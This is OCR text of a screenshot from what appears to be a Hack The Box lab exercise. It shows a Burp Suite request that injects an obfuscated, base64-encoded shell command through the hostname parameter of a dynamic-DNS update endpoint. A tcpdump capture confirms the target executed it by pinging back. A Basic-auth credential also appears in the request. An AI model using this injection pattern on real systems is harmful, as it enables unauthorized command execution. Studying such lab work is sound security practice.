 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 12 × 13 × ...
Send Cancel < > Target: http://dnsalias.htb ?
Request
Pretty Raw \n Actions
1 GET /nic/update?hostname=
%60%65%63%68%6f%20%63%47%6c%75%5a%79%4
1%74%59%79%41%79%49%44%45%77%4c%6a%45%
77%4c%6a%45%30%4c%6a%6b%79%7c%20%62%61
%73%65%36%34%20%2d%64%20%7c%20%62%61%7
3%68%60dynamicdns.no-ip.htb&myip=
10.10.14.92 HTTP/1.1
2 Host: dnsalias.htb
3 Authorization: Basic
ZHluYWRuczpzbmRhbnlk
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Sep 2021 17:15:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 22
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 911 [nsupdate failed]
9
INSPECTOR ?
Query Parameters (2)
NAME VALUE
hostname `echo cGluZyAtYyAy... >
myip 10.10.14.92 >
Remove Add...
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (5)
kali@kali: /media/sf_Machine/Machine/dynstr
File Actions Edit View Help
┌──(kali㉿kali)-[/media/sf_Machine/Machine/dynstr]
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
13:15:48.148278 IP dnsalias.htb > 10.10.14.92: ICMP echo request, id 5, seq 1, length 64
13:15:48.148314 IP 10.10.14.92 > dnsalias.htb: ICMP echo reply, id 5, seq 1, length 64
13:15:49.149084 IP dnsalias.htb > 10.10.14.92: ICMP echo request, id 5, seq 2, length 64
13:15:49.149117 IP 10.10.14.92 > dnsalias.htb: ICMP echo reply, id 5, seq 2, length 64
13:15:49.213919 IP dnsalias.htb > 10.10.14.92: ICMP echo request, id 6, seq 1, length 64
13:15:49.213953 IP 10.10.14.92 > dnsalias.htb: ICMP echo reply, id 6, seq 1, length 64
13:15:50.216171 IP dnsalias.htb > 10.10.14.92: ICMP echo request, id 6, seq 2, length 64
13:15:50.216209 IP 10.10.14.92 > dnsalias.htb: ICMP echo reply, id 6, seq 2, length 64